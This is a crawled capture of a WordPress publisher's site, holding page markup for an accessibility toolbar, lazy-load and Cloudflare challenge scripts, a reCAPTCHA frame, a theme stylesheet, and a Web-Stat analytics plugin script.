						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		                			            
                <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
                    jQuery(function() {
                                                
                        jQuery(".tooltips img").closest(".tooltips").css("display", "inline-block");
                    
                        new jQuery.Zebra_Tooltips(jQuery('.tooltips').not('.custom_m_bubble'), {
                            'background_color':     '#000000',
                            'color':				'#ffffff',
                            'max_width':  1000,
                            'opacity':    .65, 
                            'position':    'center'
                        });
                        
                                            
                    });
                });</script>        
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://whiteknightpress.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c142c8d0e4f24ce',t:'MTc2ODk3MDg1MS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 174
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kCyoCcBSMFImA6LiXt6mYQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768970857028');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/css/main.css?ver=1760538081
body_size: 983
content:
.table100 .ps__rail-y{width:9px;background-color:transparent;opacity:1!important;right:5px}.table100 .ps__rail-y::before{content:"";display:block;position:absolute;background-color:#ebebeb;border-radius:5px;width:100%;height:calc(100% - 30px);left:0;top:15px}.table100 .ps__rail-y .ps__thumb-y{width:100%;right:0;background-color:transparent;opacity:1!important}.table100 .ps__rail-y .ps__thumb-y::before{content:"";display:block;position:absolute;background-color:#ccc;border-radius:5px;width:100%;height:calc(100% - 30px);left:0;top:15px}@media screen and (max-width:768px){.wrap-table100{width:730px!important}}@media screen and (max-width:425px){.wrap-table100{width:unset!important}}.container-table100{width:100%;min-height:100vh;background:#fff;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;padding:33px 30px}.wrap-table100{width:940px}.table100{background-color:#fff}table{width:100%}th,td{font-weight:unset;padding-right:10px}.column1{width:33%;padding-left:40px}.column2{width:13%}.column3{width:22%}.column4{width:19%}.column5{width:13%}.table100-head th{padding-top:18px;padding-bottom:18px}.table100-body td{padding-top:16px;padding-bottom:16px}.table100{position:relative;padding-top:60px}.table100-head{position:absolute;width:100%;top:0;left:0}.table100-body{max-height:585px;overflow:auto}.table100.ver1 th{font-family:Lato-Bold;font-size:18px;color:#fff;line-height:1.4;background-color:#e74c3c}.table100.ver1 td{font-family:Lato-Regular;font-size:15px;color:gray;line-height:1.4}.table100.ver1 .table100-body tr:nth-child(even){background-color:#fff6f5}.table100.ver1{border-radius:10px;overflow:hidden;box-shadow:0 0 40px 0 rgba(0,0,0,.15);-moz-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-o-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-ms-box-shadow:0 0 40px 0 rgba(0,0,0,.15)}.table100.ver1 .ps__rail-y{right:5px}.table100.ver1 .ps__rail-y::before{background-color:#ebebeb}.table100.ver1 .ps__rail-y .ps__thumb-y::before{background-color:#ccc}.table100.ver2 .table100-head{box-shadow:0 5px 20px 0 rgba(0,0,0,.1);-moz-box-shadow:0 5px 20px 0 rgba(0,0,0,.1);-webkit-box-shadow:0 5px 20px 0 rgba(0,0,0,.1);-o-box-shadow:0 5px 20px 0 rgba(0,0,0,.1);-ms-box-shadow:0 5px 20px 0 rgba(0,0,0,.1)}.table100.ver2 th{font-family:Lato-Bold;font-size:18px;color:#fa4251;line-height:1.4;background-color:transparent}.table100.ver2 td{font-family:Lato-Regular;font-size:15px;color:gray;line-height:1.4}.table100.ver2 .table100-body tr{border-bottom:1px solid #f2f2f2}.table100.ver2{border-radius:10px;overflow:hidden;box-shadow:0 0 40px 0 rgba(0,0,0,.15);-moz-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-o-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-ms-box-shadow:0 0 40px 0 rgba(0,0,0,.15)}.table100.ver2 .ps__rail-y{right:5px}.table100.ver2 .ps__rail-y::before{background-color:#ebebeb}.table100.ver2 .ps__rail-y .ps__thumb-y::before{background-color:#ccc}.table100.ver3{background-color:#393939}.table100.ver3 th{font-family:Lato-Bold;font-size:15px;color:#00ad5f;line-height:1.4;text-transform:uppercase;background-color:#393939}.table100.ver3 td{font-family:Lato-Regular;font-size:15px;color:gray;line-height:1.4;background-color:#222}.table100.ver3{border-radius:10px;overflow:hidden;box-shadow:0 0 40px 0 rgba(0,0,0,.15);-moz-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-o-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-ms-box-shadow:0 0 40px 0 rgba(0,0,0,.15)}.table100.ver3 .ps__rail-y{right:5px}.table100.ver3 .ps__rail-y::before{background-color:#4e4e4e}.table100.ver3 .ps__rail-y .ps__thumb-y::before{background-color:#00ad5f}.table100.ver4{margin-right:-20px}.table100.ver4 .table100-head{padding-right:20px}.table100.ver4 th{font-family:Lato-Bold;font-size:18px;color:#4272d7;line-height:1.4;background-color:transparent;border-bottom:2px solid #f2f2f2}.table100.ver4 .column1{padding-left:7px}.table100.ver4 td{font-family:Lato-Regular;font-size:15px;color:gray;line-height:1.4}.table100.ver4 .table100-body tr{border-bottom:1px solid #f2f2f2}.table100.ver4{overflow:hidden}.table100.ver4 .table100-body{padding-right:20px}.table100.ver4 .ps__rail-y{right:0}.table100.ver4 .ps__rail-y::before{background-color:#ebebeb}.table100.ver4 .ps__rail-y .ps__thumb-y::before{background-color:#ccc}.table100.ver5{margin-right:-30px}.table100.ver5 .table100-head{padding-right:30px}.table100.ver5 th{font-family:Lato-Bold;font-size:14px;color:#555;line-height:1.4;text-transform:uppercase;background-color:transparent}.table100.ver5 td{font-family:Lato-Regular;font-size:15px;color:gray;line-height:1.4;background-color:#f7f7f7}.table100.ver5 .table100-body tr{overflow:hidden;border-bottom:10px solid #fff;border-radius:10px}.table100.ver5 .table100-body table{border-collapse:separate;border-spacing:0 10px}.table100.ver5 .table100-body td{border:solid 1px transparent;border-style:solid none;padding-top:10px;padding-bottom:10px}.table100.ver5 .table100-body td:first-child{border-left-style:solid;border-top-left-radius:10px;border-bottom-left-radius:10px}.table100.ver5 .table100-body td:last-child{border-right-style:solid;border-bottom-right-radius:10px;border-top-right-radius:10px}.table100.ver5 tr:hover td{background-color:#ebebeb;cursor:pointer}.table100.ver5 .table100-head th{padding-top:25px;padding-bottom:25px}.table100.ver5{overflow:hidden}.table100.ver5 .table100-body{padding-right:30px}.table100.ver5 .ps__rail-y{right:0}.table100.ver5 .ps__rail-y::before{background-color:#ebebeb}.table100.ver5 .ps__rail-y .ps__thumb-y::before{background-color:#ccc}td.cell100.col_buy img{width:100%;max-width:150px}td.cell100.col_head{text-align:center}tr.row100.head{display:flex;align-content:space-between;justify-content:center;align-items:center}.col_head{width:100%}@media(max-width:425px){td.cell100.col_head img{max-width:70px}.table100.ver1 th{font-size:15px}td.cell100.col_head{padding-left:5px}.table100.ver1 td{font-size:11px}}@media(max-width:375px){td.cell100.col_head img{max-width:70px}.table100.ver1 th{font-size:10px}td.cell100.col_head{padding-left:5px}.table100.ver1 td{font-size:9px}}.widget_search input#searchsubmit{background:#e74c3c;padding:9px 22px;color:#fff}ol.commentlist.comment_white>li:nth-child(odd){background:#f8f7f7;padding:15px;border-radius:10px;margin-top:12px}ol.commentlist.comment_white>li:nth-child(even){background:#e9edf3;padding:15px;border-radius:10px;margin-top:12px}.widget-area .widget{margin-bottom:27px!important}.widget-area .widget h3{margin-bottom:5px!important}.vcard .fn{color:#444;font-weight:700}

--- FILE ---
content_type: application/javascript
request_url: https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/web-stat/js/wts_script.js?ver=1760538081
body_size: 613
content:
function wts_init(){try{window.wts_data=window.wts_data||{};console.log("wts_init / v."+window.wts_data.version);if("is_admin" in window.wts_data){window.wts_data.is_admin=window.wts_data.is_admin?"1":"0"}
window.wts_data.is_admin_user=window.wts_data.is_admin_user||window.wts_data.is_admin||"0";window.wts_data.is_admin_page=window.wts_data.is_admin_page||"0";if(window.wts_data.is_admin_user==="0"&&window.wts_data.alias&&window.wts_data.db&&window.wts_data.oc){window.wts_data.fetched=1}else if(window.wts_data.is_admin_user==="1"&&window.wts_data.alias&&window.wts_data.db&&window.wts_data.oc_a2){window.wts_data.fetched=1}
if(window.wts_data.fetched==1){if(window.wts_data.is_admin_page==="0"){recordHit()}
return}
fetchData().then(function(){if(window.wts_data.is_admin_page==="0"){recordHit()}})}catch(e){console.log(e)}}
function fetchData(){return fetch(wts_data.ajax_url,{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams({JSON_data:JSON.stringify(window.wts_data)})}).then(function(response){return response.json()}).then(function(data){if(data&&Object.keys(data).length>0){if(window.wts_data.is_admin_user==="1"){sendDataToPHP(data)}
window.wts_data.fetched=!0;Object.assign(window.wts_data,data)}}).catch(function(error){console.error('Error fetching data:',error)})}
function recordHit(){var script=document.createElement('script');script.src='https://app.ardalio.com/log7.js';script.onload=function(){var wts_div=document.createElement("div");wts_div.setAttribute("id","wts"+wts_data.alias);wts_div.style.textAlign="center";document.body.appendChild(wts_div);window.wts7={};window.wts7.user_id=wts_data.user_id;window.wts7.user_info=wts_data.user_info;window.wts7.is_owner=wts_data.is_admin_user;window.wts7.origin="wordPress";wtslog7(wts_data.alias,wts_data.db)};document.head.appendChild(script)}
function sendDataToPHP(data){fetch(wts_data.php_ajax_url,{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams({action:'handle_ajax_data',nonce:wts_data.nonce,data:JSON.stringify(data)})}).then(function(response){return response.text()}).then(function(text){try{const json=JSON.parse(text);if(!json.success){send_debug_message('Error sending data to PHP',json.data)}}catch(e){send_debug_message('AJAX response is not valid JSON',text)}})}
function send_debug_message(e_text,e_object){console.log(e_text,e_object);var errData=new URLSearchParams();errData.append('origin','WP Plugin v.'+window.wts_data.version);errData.append('e_text',e_text);if(e_object){errData.append('e_object',e_object.toString())}
errData.append('url',document.URL);navigator.sendBeacon("https://app.ardalio.com/print.pl",errData);return}
if(document.readyState!=='loading'){wts_init()}else{document.addEventListener('DOMContentLoaded',wts_init)}